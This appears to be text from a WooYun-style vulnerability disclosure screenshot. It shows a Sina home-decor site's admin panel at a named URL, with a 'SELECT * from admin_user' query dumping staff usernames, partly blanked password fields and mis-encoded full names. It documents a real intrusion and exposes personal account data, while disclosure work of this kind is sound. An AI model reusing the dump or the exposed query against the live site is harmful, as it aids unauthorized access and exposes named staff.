 supports.jiaju.sina.com.cn/manage/index.php?mod=main&act=index
sina 新浪房产
添加交换空间账号
装修日记管理
装修日记管理
家居秀管理
专辑列表
标签统计
专题列表
评论列表
用户列表
记账本管理
记账本管理
产品交流反馈
产品交流反馈
反馈主题列表
反馈回复列表
新人婚房专题
新人婚房专题
评论管理
工程师工具
工具首页
MYSQL工具
媒体关键词管理
分类管理
META管理
关键词管理
无结果关键词管理
MYSQL工具
SELECT * from admin_user;
查询
array ( 0 => array ( 'id' => '1', 'name' => 'ziming', 'password' => '0 'fullname' => '¹®×ÐÃ÷', 'group_id' => '1', 'create_time' => '2010-03-30
15:37:12', 'create_by' => '0', 'city' => 'all', ), 1 => array ( 'id' => '4', 'name' => 'susk', 'password' => ' 'fullname' => '½»»»¿Õ¼ä¹ÜÀíÔ±',
'group_id' => '4', 'create_time' => '2010-04-15 18:44:10', 'create_by' => '1', 'city' => 'all', ), 2 => array ( 'id' => '101', 'name' => 'wangying', 'password' =>
'84 ', 'fullname' => 'wangying', 'group_id' => '1', 'create_time' => '2015-12-23 17:47:02', 'create_by' => '98', 'city' => 'all', ), 3 => array (
'id' => '100', 'name' => 'majia', 'password' => '0 , 'fullname' => 'Âí¼Ñ', 'group_id' => '1', 'create_time' => '2015-12-17 11:34:36', 'create_by'
=> '86', 'city' => 'all', ), 4 => array ( 'id' => '95', 'name' => 'fuguohui', 'password' => ' 'fullname' => '¸¶¹ú»Ô', 'group_id' => '10',
'create_time' => '2015-03-31 17:32:42', 'create_by' => '86', 'city' => 'all', ), 5 => array ( 'id' => '72', 'name' => 'minghua', 'password' => '
'fullname' => 'minghua', 'group_id' => '1', 'create_time' => '2011-06-10 09:31:26', 'create_by' => '2', 'city' => 'all', ), 6 => array ( 'id' => '98', 'name' => 'zhaoshan',
'password' => ', 'fullname' => 'zhaoshan7', 'group_id' => '1', 'create_time' => '2015-11-10 16:07:28', 'create_by' => '72', 'city' => 'all', ),
=> array ( 'id' => '86', 'name' => 'tangyi', 'password' => ', 'fullname' => 'ÌÆÒã', 'group_id' => '1', 'create_time' => '2013-03-08 11:15:45',
'create_by' => '70', 'city' => 'all', ), 8 => array ( 'id' => '97', 'name' => 'geilei', 'password' => 'f ', 'fullname' => 'geilei1', 'group_id' =>
'2', 'create_time' => '2015-11-10 15:55:14', 'create_by' => '72', 'city' => 'all', ), )
www.wooyun.org